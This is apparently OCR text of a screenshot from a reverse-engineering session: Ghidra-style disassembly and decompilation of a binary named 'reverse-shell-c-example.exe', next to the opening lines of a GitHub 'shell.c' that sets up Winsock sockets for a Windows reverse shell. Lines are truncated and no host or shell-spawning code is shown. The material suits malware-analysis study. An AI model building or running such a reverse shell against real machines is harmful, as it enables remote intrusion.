 reverse-shell-c-example.exe
shell-c-example.exe
?? 00h
?? E9h
?? C5h
?? 1Dh
?? 00h
?? 00h
*************************************************************
* THUNK FUNCTION *
*************************************************************
thunk undefined __stdcall entry(void)
Thunked-Function: FUN_004124a0
AL:1 <RETURN>
entry XREF[2]: Entry Point(*), 00400118(*)
11 JMP FUN_004124a0
*************************************************************
* THUNK FUNCTION *
*************************************************************
thunk int __cdecl configure_argv(void)
Thunked-Function: __scrt_narrow_argv_poli...
EAX:4 <RETURN>
configure_argv XREF[2]: FUN_00411ff0:0041202e(c),
___scrt_dllmain_after_initiali
10 JMP __scrt_narrow_argv_policy::configure_argv
?? E9h
?? 3Fh ?
Decompile: configure_argv - (reverse-shell-c-example.exe)
1
2 int __cdecl configure_argv(void)
3
4 {
5 undefined4 uVar1;
6 int iVar2;
7
8 uVar1 = thunk_FUN_00413af0();
9 iVar2 = _configure_narrow_argv(uVar1);
10 return iVar2;
11 }
Window-Tools/shell.c at master
github.com/infoskirmish/Window-Tool
Apps SOC_Global_Threat... GoogleDrive-Quota P
19 STARTUPINFO ini_processo;
20 PROCESS_INFORMATION processo_info;
21
22
23 int main(int argc, char *argv[])
24 {
25 WSAStartup(MAKEWORD(2,2), &wsaData);
26 Winsock=WSASocket(AF_INET,SOCK_STREAM,I
27
28 if (argv[1] == NULL){
29 exit(1);
30 }